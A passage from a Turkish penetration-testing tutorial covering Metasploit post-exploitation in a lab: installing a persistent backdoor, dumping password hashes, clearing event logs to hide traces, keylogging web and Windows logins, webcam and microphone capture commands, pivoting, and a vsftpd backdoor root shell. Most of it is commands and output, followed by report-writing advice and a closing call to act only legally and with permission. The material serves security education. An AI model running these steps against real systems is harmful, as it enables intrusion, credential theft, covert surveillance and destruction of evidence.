[*] Trying to connect to the Meterpreter service at
10.10.20.8:31337...
```

Bu sefer başarılı bir şekilde çalıştırmayı başardık. Windows tarafından da servisin çalışıp çalışmadığını kontrol edelim. Bunun için izleyeceğimiz adımlar: Start  $\rightarrow$  Control Panel  $\rightarrow$  Administrative Tools  $\rightarrow$  Services.

| ⇒ computer Management File Action View Window H ← → € ■ <sup>1</sup> <sup>1</sup> <sup>1</sup> <sup>1</sup> <sup>1</sup> <sup>1</sup> <sup>1</sup> <sup>1</sup> <sup>1</sup> <sup>1</sup>                                                                                                    | lelp<br>?   ▶ ■    ■▶                   |                                                                                                    |                                                                                                    |                                                                           |                                                                                                    | <u>   </u>                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Computer Management (Local)            Image: System Tools           Image: System Tools <th>Services<br/>Meterpreter</th> <th>Name /</th> <th>Description</th> <th>Status</th> <th>Startup Type</th> <th>Log On As</th> | Services<br>Meterpreter                 | Name /                                                                                                    | Description                                                                                                    | Status                                                                    | Startup Type                                                                                                    | Log On As                                                                                                    |
| Cocal Users and Groups     Performance Logs and Alerts     Performance Logs and Alerts     Device Manager     Storage     Preformance Logs and Alerts     Storage     Storage     Disk Defragmenter     Disk Defragment     Services     Services     WMI Control     Indexing Service                                                                                                    | Stop the service<br>Restart the service | Solstrubuted Iransac     Solstrubuted Iransac     Solstrubuted Iransac | Coordinate<br>Resolves a<br>Enables er.o<br>Enables er.o<br>Enables He<br>Enables ge<br>Manages C<br>Provides n<br>Provides n<br>Prefetches<br>Configures | Started<br>Started<br>Started<br>Started<br>Started<br>Started<br>Started | Manual<br>Automatic<br>Automatic<br>Automatic<br>Manual<br>Manual<br>Manual<br>Manual<br>Manual<br>Automatic<br>Automatic<br>Manual | Network S<br>Network S<br>Local System<br>Local System<br>Local System<br>Local System<br>Local System<br>Local System<br>Local System<br>Local System<br>Local System<br>Local System<br>Local System<br>Local System |
|                                                                                                    |                                         | Messenger<br>Meterpreter<br>Marks Software Shado<br>Market Logon<br>NetMeeting Remote<br>Marketwork Connections<br>Network DDE<br>Metwork DDE OSDM                                                                                                    | Transmits<br>Manages s<br>Supports p<br>Enables an<br>Manages o<br>Provides n<br>Manages D                                                                | Started<br>Started<br>Started                                             | Automatic<br>Automatic<br>Manual<br>Manual<br>Manual<br>Manual<br>Manual                                                            | Local System<br>Local System<br>Local System<br>Local System<br>Local System<br>Local System<br>Local System<br>Local System                                                                                           |

Yukarıda görüldüğü üzere servisimiz çalışıyor. Bundan sonraki adımımız 31337 nolu portta açtığımız arka kapıya bağlanmak. Bunun için Metasploit'te aşağıdaki adımları takip ediyoruz. Kırmızı yazılı olanlar bizim yazdığımız komutlar:

```
msf exploit(ms03_026_dcom) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/metsvc_bind_tcp
PAYLOAD => windows/metsvc_bind_tcp
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > set RHOST 10.10.20.8
RHOST => 10.10.20.8
msf exploit(handler) > show options
```

```
Module options (exploit/multi/handler):
    Name Current Setting Required Description
    Payload options (windows/metsvc bind tcp):
    Name Current Setting Required Description
    ---- ------ ------
    EXITFUNC process
                        yes Exit technique
(accepted: seh, thread, process, none)
    LPORT 31337
                        yes The listen port
    RHOST 10.10.20.8 no The target address
 Exploit target:
    Id Name
    _____
    0 Wildcard Target
 msf exploit(handler) > run
 [*] Started bind handler
 [*] Starting the payload handler...
```

```
[*] Meterpreter session 4 opened (10.10.20.4:50142 ->
10.10.20.8:31337) at 2014-08-20 23:29:28 +0300
```

En son "exploit" komutuyla bağlantıyı sağlayabilirsiniz. (Arka kapı açmayı Windows XP'de sağlayamadım. Hata veriyor. Windows 7'de sorunsuz çalışıyor.)

#### Kullanıcı adları ve şifrelerinin hash'lerini alma

Kullanıcı adları ve şifrelerini alarak daha sonra bunları John the Ripper ile kırmaya çalışabiliriz. İlgili kullanıcı ve şifreler farklı sistemlere girişimize imkân sağlayabilir. Özellikle local admin şifresi hatta sadece hash'i diğer bilgisayarlara atlamada çok işimize yarayabilir. Yazacağımız komut "run hashdump" olacak.

```
meterpreter > run hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY
432eb75a88f8f5455f6a58a7ac68b3c1...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
```

Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d1 6ae931b73c59d7e0c089c0:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b7 3c59d7e0c089c0:::

deneme:1000:aad3b435b51404eeaad3b435b51404ee:2d20d252a479f485
cdf5e171d93985bf:::

Yukarıda görüldüğü üzere kullanıcı adları ve şifrelerinin hash bilgilerini alabildik.

#### Windows log işlemleri:

Windows üzerinde gerçekleşen olayların kaydını incelemek ve temizleyip iz bırakmamak için kullanabileceğimiz komut "run event\_manager". İlk önce genel olarak log'ların bir özetine bakalım. Bunun için "run event\_manager -i" komutunu kullanabiliriz.

| Key Management Service | Disabled | 20971520K | 0    |
|------------------------|----------|-----------|------|
| Media Center           | Disabled | 8388608K  | 0    |
| Security               | Disabled | 20971520K | 1118 |
| System                 | Disabled | 20971520K | 2771 |
| Windows PowerShell     | Disabled | 15728640K | 0    |

Yukarıda görüldüğü üzere Application (Uygulamalar), Security (Güvenlik) ve System (Sistem) hakkında log'lar mevcut. "Run event\_manager" ile ilgili parametreleri öğrenmek ve neler yapabileceğinizi görmek için -h parametresini kullanabilirsiniz. Meterpreter'da genelde bütün komutlar için "-h" parametresi detayları incelemek için kullanılabilir.

```
meterpreter > run event manager -h
  Meterpreter Script for Windows Event Log Query and Clear.
  OPTIONS:
      -c <opt> Clear a given Event Log (or ALL if no argument
specified)
      -f <opt> Event ID to filter events on
      -h
                Help menu
      -i
                Show information about Event Logs on the System
and their configuration
      -l <opt> List a given Event Log.
                Supress printing filtered logs to screen
      -p
      -s <opt> Save logs to local CSV file, optionally specify
alternate folder in which to save logs
```

Şimdi log'lardan güvenlikle ilgili olanları bir CSV dosyasına atalım. Aşağıda komut örneğimizi ve çıktısını görüyorsunuz:

"-p": Log detaylarının ekrana çıkmamasını sağlıyor.

"-l Security": Güvenlikle ilgili log'ların çıkmasını sağlıyor.

"-s /root": CSV formatında ve Excel ile açılabilir log detaylarının root dizini altına kaydedilmesini sağlıyor.

```
meterpreter > run event_manager -p -l Security -s /root
[+] CSV File saved to
/root/WIN7DENEME_20140821.3711/Security.csv
```

Son olarak bütün log'ları temizleyelim. Böylelikle arkada bir iz bırakmamış olalım. Kullanacağımız komut "run event\_manager -c".

```
meterpreter > run event manager -c
[-] You must specify and eventlog to query!
[*] Application:
[*] Clearing Application
[*] Event Log Application Cleared!
[*] HardwareEvents:
[*] Clearing HardwareEvents
[*] Event Log HardwareEvents Cleared!
[*] Internet Explorer:
[*] Clearing Internet Explorer
[*] Event Log Internet Explorer Cleared!
[*] Key Management Service:
[*] Clearing Key Management Service
[*] Event Log Key Management Service Cleared!
[*] Media Center:
[*] Clearing Media Center
[*] Event Log Media Center Cleared!
```

```
[*] Security:
[*] Clearing Security
[*] Event Log Security Cleared!
[*] System:
[*] Clearing System
[*] Event Log System Cleared!
[*] Windows PowerShell:
[*] Clearing Windows PowerShell
[*] Event Log Windows PowerShell Cleared!
```

Şimdi log kayıtlarını ve sayısını tekrar kontrol edelim. Aşağıda görüldüğü üzere bütün kayıtlar temizlendi.

```
meterpreter > run event manager -i
[*] Retriving Event Log Configuration
Event Logs on System
_____
Name
                    Retention Maximum Size Records
                    ----- ----- -----
 ____
                   Disabled 20971520K 0
Application
HardwareEvents Disabled 20971520K 0
Internet Explorer Disabled K
                                         0
Key Management Service Disabled 20971520K 0
Media Center
                   Disabled 8388608K
                                        0
Security
                   Disabled 20971520K 1
 System
                    Disabled 20971520K
                                         2
```

#### Windows komut satırına geçme:

Eğer Meterpreter Shell haricinde Windows komut satırına geçip komut çalıştırma ihtiyacımız olursa "shell" komutunu kullanabiliriz. Bu komut aynı zamanda yeni bir channel (kanal) açar.

```
meterpreter > shell
Process 3020 created.
Channel 1 created.
Microsoft Windows [Sürüm 6.1.7600]
Telif Hakkı (c) 2009 Microsoft Corporation. Tüm hakları
saklıdır.
C:\Windows\system32>
```

Komut satırıyla ilgili işimiz bitince "exit" komutuyla kapatabiliriz. Bu durumda ilgili kanal da kapanır. Eğer işimiz bitmemişse ve arka planda çalışmasını istiyorsak CTRL+Z tuşlarını kullanabiliriz. Bu durumda devam edip etmek istemediğimizi soracaktır. Sonrasında arkada çalışan kanallarımızı görmek istersek "channel -I" komutunu kullanabiliriz.

```
C:\Windows\system32>^Z
Background channel 1? [y/N] y
```

```
meterpreter > channel -1
Id Class Type
--- -----
1 3 stdapi_process
meterpreter >
```

Herhangi bir kanala geri dönmek için kullanacağımız komut "channel -i kanal\_no" olacak.

```
meterpreter > channel -i 1
Interacting with channel 1...
C:\Windows\system32>
```

#### Klavyeyle yazılanları kaydetme:

Windows'ta klavyeyle yazılanları kaydetmek ve böylelikle kullanıcıyla ilgili bilgileri ele geçirmek isteyebiliriz. Bu durumda çözümü yine Meterpreter'da bulabiliriz. Yalnız klavye bilgilerini alabilmek için kullanıcının oturumuna geçmemiz gerekecek. Bunun için Meterpreter'ın çalıştığı işlemi kullanıcının kullandığı explorer.exe işlemine taşımamız yeterli. Yalnız bunun bir yan etkisi, sistem yetkilerini kaybetmemiz ve kullanıcı yetki seviyesine düşmemiz. Bundan dolayı ilk başta yeni bir Meterpreter Shell açarak yenisine geçmeniz yetki kaybı yaşamanızı önleyebilir. İlk önce kullanıcı oturumundaki tuşları kaydetmekle başlayalım, bir sonraki adımda da Windows login sırasındaki kullanıcı adı ve şifreleri kaydedelim.

#### Kullanıcı oturumundaki tuşları kaydetme:

Önce "Yeni Bir Meterpreter Shell Açma" bölümündeki adımları takip ederek yeni bir shell açıp yenisine geçiyoruz. Sonra "ps" komutuyla mevcut işlemlere bakıyoruz. Aradığımız, kullanıcıyla ilgili "explorer.exe" işlemi. Aşağıda görüldüğü üzere işlem numaramız 1456.

```
meterpreter > ps
  Process List
  _____
   PID PPID Name
                               Arch Session
                                                User
Path
             ____
                               ____
   0
                                      4294967295
        0 [System Process]
   1272 484 taskhost.exe
                          x86 64 1
                        C:\Windows\System32\taskhost.exe
win7deneme\deneme
   1324 484 svchost.exe
                               x86 64 0
                                                NΤ
```

AUTHORITY\Local Service C:\Windows\System32\svchost.exe 1364 484 FCUpdateService.exe x86 0 NΤ AUTHORITY\SYSTEM C:\Program Files (x86)\Foxit Software\Foxit Reader\Foxit Cloud\FCUpdateService.exe 1448 484 metsvc.exe x86 0 ΝT AUTHORITY\SYSTEM C:\Users\deneme\AppData\Local\Temp\bfjyqkpZH\metsvc.exe 1456 1380 explorer.exe x86 64 1 C:\Windows\explorer.exe win7deneme\deneme 1568 908 dwm.exe x86 64 1 C:\Windows\System32\dwm.exe win7deneme\deneme 1828 484 svchost.exe x86 64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe 2016 1456 VBoxTray.exe x86 64 1 win7deneme\deneme C:\Windows\System32\VBoxTray.exe 2108 484 SearchIndexer.exe x86 64 0 NΤ AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe 2164 3064 ielowutil.exe x86 1 win7deneme\deneme C:\Program Files (x86)\Internet Explorer\IELowutil.exe

İkinci adım olarak 1456 işlemine Meterpreter'ı taşıyoruz.

meterpreter > migrate 1456
[\*] Migrating from 2856 to 1456...
[\*] Migration completed successfully.

Son adımda "keyscan\_start" ile klavyedeki tuş hareketlerini kaydetmeye başlıyoruz.

```
meterpreter > keyscan_start
Starting the keystroke sniffer...
```

Şimdi Windows'a geçip <u>gmail.com</u>'da giriş denemesi yapalım ve kayıt olarak Meterpreter'da ne geleceğine bir bakalım. Aşağıda görüldüğü üzere kullanıcı adı ve şifre girişi yapıyoruz.

| S Gmail × +                                    |                         |   |     |   | P |
|------------------------------------------------|-------------------------|---|-----|---|---|
| A https://accounts.google.com/ServiceLoginAuth | ⊽ C <sup>e</sup> Soogle | ٩ | ☆ 自 | ŧ | ⋒ |
| Goo                                            | ogle                    |   |     |   |   |
| Tek hesap. T                                   | üm Google.              |   |     |   |   |
| Devam etmek için Gr                            | nail'de oturum açın     |   |     |   |   |
|                                                |                         |   |     |   |   |
| deneme@gmail.com                               | m                       |   |     |   |   |

Meterpreter'da tuşlarla ilgili dökümü almak için yazacağımız komut "keyscan\_dump". Aşağıda görüldüğü üzere hangi tuşlara basıldığı bilgisini veriyor. Ayrıca şifresi de "qwerty".

```
meterpreter > keyscan_dump
Dumping captured keystrokes...
gma'l.com <Return> deneme <Ctrl> <Alt> <LCtrl> <RMenu>
qgma'l.com <Tab> qwerty
```

Burada dikkat etmemiz gereken nokta, kayıt sonucu olarak tuşların verildiği; tuşların birleşimine basım sonucu üreyen karakter değil. Örnek verecek olursak @ işareti normalde ALT GR+Q tuşlarına basılması sonucu çıkarken bizim örnekte @ işaretine karşılık "<Ctrl> <Alt> <LCtrl> <RMenu> q" bilgileri kaydedilmiş. Son bir nokta: Benim klavyem Türkçe olduğu için Meterpreter "i" harfi yerine (') tırnak işareti çıkarmış (İngilizce klavyede 'i'nin yerinde bulunan karakter.) Bu gibi durumlara dikkat ederseniz sonuçta yukarıdaki bilgileri aşağıdaki şekilde anlamlandırabilirsiniz:

```
meterpreter > keyscan_dump
Dumping captured keystrokes...
gmail.com <Return> deneme@gmail.com <Tab> qwerty
```

İstediğiniz kayıt işlemi tamamlandığında ve tuş kaydını durdurmak istediğinizde bunu "keyscan\_stop" ile yapabilirsiniz.

```
meterpreter > keyscan_stop
```

```
Stopping the keystroke sniffer...
```

### Windows login sırasında tuş kaydı yapma:

Bu seferki tuş kaydındaki amacımız Windows kullanıcı bilgilerini toplamak. Yine sistem yetkili Meterpreter Shell üzerine geçelim. Bu seferki geçeceğimiz işlem "winlogon.exe". "Bu işlem zaten sistem kullanıcısı yetkisinde olduğu için yeni bir Meterpreter Shell açmaya gerek yok çünkü yetki kaybetme durumumuz yok" diye düşünebilirsiniz ama eğer kullanıcı oturumu açıkken winlogon.exe'ye Meterpreter Shell'i taşırsanız ve kullanıcı, oturumunu kapatırsa sizin de bağlantınız gider. Bundan dolayı yeni bir Meterpreter Shell ile başlamakta fayda var. Şimdi yeni bir shell'e geçtiğinizi farz ederek devam edelim. "ps" komutu ile kontrol ettiğimizde ilgili işlemin 440 numaralı işlem olduğunu görüyoruz.

\_\_\_ \_\_\_\_ \_\_\_ \_\_\_\_ \_\_\_\_\_ \_\_\_\_ \_\_\_ 0 [System Process] 4294967295 0 0 x86 64 0 4 System x86 64 0 NΤ 264 4 smss.exe C:\Windows\System32\smss.exe AUTHORITY\SYSTEM 340 332 csrss.exe x86 64 0 NΤ C:\Windows\System32\csrss.exe AUTHORITY\SYSTEM 388 332 wininit.exe x86 64 0 NΤ AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe 400 380 csrss.exe x86 64 1 NΤ AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe 380 winlogon.exe 440 x86 64 1 NTC:\Windows\System32\winlogon.exe AUTHORITY\SYSTEM 388 services.exe x86 64 0 484 NT C:\Windows\System32\services.exe AUTHORITY\SYSTEM 492 388 lsass.exe x86 64 0 NΤ C:\Windows\System32\lsass.exe AUTHORITY\SYSTEM

Meterpreter Shell'i 440 numaralı işlem üzerine taşıyor ve "keyscan\_start" komutunu çalıştırıyoruz.

```
meterpreter > migrate 440
[*] Migrating from 2740 to 440...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer...
```

Daha sonra Windows'ta şifre girerek tekrar ne yakaladığımıza bakıyoruz. Aşağıda görüldüğü üzere şifreyi yakalamış. Kullanıcı adı ekrandan seçildiği için ancak hashdump sırasında tespit ettiğimiz kullanıcılar üzerinde deneme yaparak şifrenin kime ait olduğunu bulabiliriz. Bunun en kolay yolu John The Ripper ile hash'ler üzerinde mevcut şifreyi denemek olacaktır.

```
meterpreter > keyscan_dump
Dumping captured keystrokes...
qwerty <Return>
```

### Başka yararlı komutlar:

- help: Komutlar hakkında bilgi sağlama
- upload: Hedef sisteme dosya yükleme
- download: Hedef sistemden dosya indirme
- ls: Mevcut dizindeki dosyaları listeleme
- pwd: Mevcut dizini gösterme
- search: Dosya arama
- record\_mic: Mikrofondan ses kaydetme
- webcam\_snap: Web kamerasından resim çekme
- webcam\_stream: Web kamerasından ortam izleme

#### Sızma döngüsü (Pivoting)

Pivoting kelimesi bir eksen etrafında dönen veya döndürme anlamına geliyor. Şöyle bir durum düşünün: Bir bilgisayarı ele geçirdiniz. Bu bilgisayarın

bulunduğu ağ içindeki diğer bilgisayarlara erişiminiz yok. Ele geçirdiğiniz bilgisayarda ise hedeflediğiniz bilgiler yok. Bu durumda mevcut ele geçirilen bilgisayarı kullanarak ağ üzerindeki diğer bilgisayarları tarayıp atlayarak kurum içindeki saldırılarınıza devam edeceksiniz. Yani sızma döngüsü başa sardı ve artık kurum içinde yeniden keşif, zafiyet taraması ve sızma adımlarını yapmanız gerekecek. Sızma döngüsü, hedefe ulaşıncaya kadar birkaç basamaklı ağları geçip hedefe ulaşmak için tekrarlanan sürecin adıdır.

Burada örnekleme açısından daha önce ele geçirdiğimiz Windows 10.10.20.5 IP adresi üzerinden 10.10.20.9 Metasploitable'a saldıracağız. Daha gerçekçi olması için Kali güvenlik duvarında aşağıdaki şekilde 10.10.20.9 adresine gidiş ve adresten gelişleri yasaklıyoruz. "iptables -L" ile de kurallarımızın aktif olduğunu görebiliyoruz.

```
# iptables -A INPUT -s 10.10.20.9 -j DROP
# iptables -A OUTPUT -d 10.10.20.9 -j DROP
# iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source
                                    destination
DROP all -- 10.10.20.9
                                     anywhere
Chain FORWARD (policy ACCEPT)
target prot opt source
                                     destination
Chain OUTPUT (policy ACCEPT)
target prot opt source
                                    destination
          all -- anywhere
                                     10.10.20.9
DROP
```

Ayrıca nmap ile tarama denemesi yaparak kontrol ettiğimizde de trafik oluşturup ilgili adres için bir bilgiye ulaşamıyoruz.
# nmap -sS -Pn 10.10.20.9

```
Starting Nmap 6.46 ( http://nmap.org ) at 2014-08-21 21:00
EEST
sendto in send_ip_packet_sd: sendto(5, packet, 44, 0,
10.10.20.9, 16) => Operation not permitted
Offending packet: TCP 10.10.20.4:37632 > 10.10.20.9:554 S
ttl=50 id=5175 iplen=44 seq=238715402 win=1024 <mss 1460>
...
Mmap scan report for 10.10.20.9
Host is up (0.00031s latency).
All 1000 scanned ports on 10.10.20.9 are filtered
MAC Address: 08:00:27:28:49:E4 (Cadmus Computer Systems)
Nmap done: 1 IP address (1 host up) scanned in 34.16 seconds
```

Sonraki adımımız Armitage üzerinden ele geçirdiğimiz Windows XP'de ARP taramasıyla network üzerindeki IP adreslerini tespit etmek. Windows XP'yi Armitage üzerinden ele geçirmeyi zaten işlediğimiz için burada tekrar etmeyeceğiz.



ARP taraması sonucu aşağıdaki adreslere ulaştık. Gördüğünüz gibi 10.10.20.9 adresini de tespit etti. Şu durumda 10.10.20.9'a sağ tıklayıp "Scan" ile tarama yaptığınızda hiçbir sonuç getirmeyecek.



Sonraki adım Windows XP'ye sağ tıklayarak "Pivoting → Setup" ile tespit edilen diğer IP'lere 10.10.20.5 Windows XP üzerinden erişimin sağlanması.



Aşağıdaki resimde gördüğünüz üzere arada bağlantı kurabildiklerini yeşil ok ile işaretledi.



Şimdi 10.10.20.9'u tekrar taradığımızda artık Linux bir makine olduğunu ve ilgili açık hizmetleri tespit ettiğini görebiliyoruz.



Sonraki adımımız 10.10.20.9 seçiliyken üst menüden "Attacks → Find Attacks"i tıklayarak yapılabilecek saldırıları tespit etmek. Bu işlemden sonra aşağıda görüldüğü üzere Attacks (saldırılar) seçenekleri de gelecek. Metasploitable'da daha önce "vsftpd\_234\_backdoor" ile sızma sağlayabilmiştik. Bundan dolayı saldırı tipi olarak bunu seçip devam ediyorum.



Aşağıda görüldüğü üzere başarılı bir şekilde sızma sağlandı. Detayları incelediğimizde root yetkisiyle erişim sağlandığını ve shell açıldığını belirtiyor.

```
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (Local Pipe -> Remote
Pipe) at 2014-08-21 21:14:30 +0300
```

Ayrıca resim de kırmızıya döndü ve etrafında elektrik işaretleri çıktı. Bu, hedef sistemin ele geçirildiğini gösteriyor.



Burada basit bir sızma döngüsü örneği verdik. Bundan sonraki adımınız da yeni ele geçirdiğiniz bilgisayar üzerinde tekrar taramalar yaparak başka ağlara atlamak olabilir veya buradan sunucuların olduğu bir ağa yol bulabilirsiniz.

## Rapor yazma

Geldik bütün sızma testine nokta koymaya. Rapor yazmanın en sıkıcı bölümlerden biri olduğunu itiraf etmeliyim ancak rapor olmadan ne yaptığınızın hiçbir anlamı yok. İstediğiniz kadar mükemmel bir çalışma yapmış olun eğer bunu doğru bir şekilde rapora dökemiyorsanız ve müşteri anlamıyorsa bunun hiçbir anlamı yoktur. Tam tersine iyi bir rapor ise sizin reklamınızdır. Öyleyse iyi bir rapor yazımında nelere dikkat etmeliyiz?

- Yönetici özeti: Bu bölümde sızma testinin fotoğrafını verecek ve yöneticilerin durumu net olarak anlayabileceği ancak teknik detaylara girilmeyen bir özet hazırlamanız gerekir. Bu bölümde en önemli ve kritik bulguların bulunması yeterli olacaktır.
- 2. Detaylı rapor: Bu bölümde bütün bulguların detaylı açıklamaları önem sırasına göre verilmeli ve çözüm yolları anlatılmalıdır. Çözümler anlatılırken sadece ilgili maddeye odaklanılmamalı, ayrıca kök neden ve kök nedenin çözümü de anlatılmalıdır. Örnek verecek olursak:
  - Sorun: vsftp yazılımı güncel değil ve shell açılmasına imkan veriyor.
  - Cözüm: Yazılımın güncellenmesi.
  - Kök neden: Güncelleme politikası eksikliği, güncelleme yönetim yazılımlarının olmaması.
  - Kök neden çözümü: Güncelleme politikalarının oluşturulması, merkezi güncelleme yönetimi sistemlerinin kurulması.
- 3. Teknik detaylı içerik: Eğer istenirse bütün detaylarıyla örnek sızma senaryoları ve çıktıları sağlanmalıdır.

Bu bölümde hedefleri ele geçirdikten sonra neler yapabileceğimizi ve sızma döngüsüyle yeni hedefleri nasıl belirleyeceğimizi gördük.

İlk olarak kalıcılığın sağlanması gerektiğini ve arka kapının Netcat ile nasıl açılabileceğini gördük. Sonrasında Meterpreter'ın arka kapı açma, şifre hash'lerini toplama, log'ları inceleme ve temizleme, Windows komut satırı açma gibi birçok özelliğini ele aldık.

Daha sonra sızma döngüsünün ne olduğunu örnek vererek anlattık. En son olarak da rapor yazarken nelere dikkat etmemiz gerektiğini adım adım inceledik.

## KAPANIŞ

Artık sızma testinin ne olduğunu ve bütün aşamalarını öğrendik. Peki, bütün bunlardan sonra ne yapacağız ve yolumuza nasıl devam edeceğiz? Size bu konuda birkaç tavsiyem olacak:

1. Kanunlara uygun ve izinle hareket edin. Biliyorum bunu en başta ve yeri geldikçe defalarca söyledim. Fakat bu maddeye dikkat etmezseniz kariyeriniz çok kısa zamanda bitebilir. Hapiste kendinizi geliştirmeniz oldukça zor olacaktır.

2. Her zaman öğrenmeye gayret edin. Yenilikleri takip edin. Kendinizi geliştirmeye çalışın. Unutmayın, korsanlar her zaman şirketlerde çalışan ve günlük işlerini yetiştirmeye çalışan Bilgi Teknolojileri çalışanlarından beş on adım önde hareket etmektedir. Bu durumda sizin de en az onlar kadar iyi olmanız ve kendinizi geliştirmeniz gerekecektir.

- 3. Aşağıdaki uygulamaları mümkün olduğunca detaylı öğrenin:
- Nmap
- Netcat
- SQLmap
- Metasploit ve Meterpreter
- Medusa
- John the Ripper

